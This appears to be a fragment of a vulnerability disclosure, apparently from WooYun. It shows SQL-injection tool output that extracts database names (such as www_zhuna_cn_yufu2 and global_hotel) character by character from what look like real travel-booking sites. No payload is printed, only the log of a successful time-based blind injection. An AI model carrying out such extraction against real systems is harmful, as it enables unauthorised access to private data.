 [00:46:02] [INFO] retrieved: www_zhu
[00:50:11] [ERROR] invalid character detected. retrying..
[00:50:11] [WARNING] increasing time delay to 7 seconds
na_cn_yufu2
[00:55:38] [INFO] retrieved: glob
[00:58:09] [ERROR] invalid character detected. retrying..
[00:58:09] [WARNING] increasing time delay to 8 seconds
al_hotel
[01:03:03] [INFO] retrieved:
available databases [8]:
[*] global_hotel
[*] hotel_9tour_cn
[*] master
[*] model
[*] msdb
[*] tempdb
[*] www_zhuna_cn_jipiao
[*] www_zhuna_cn_yufu2
www.wooyun.org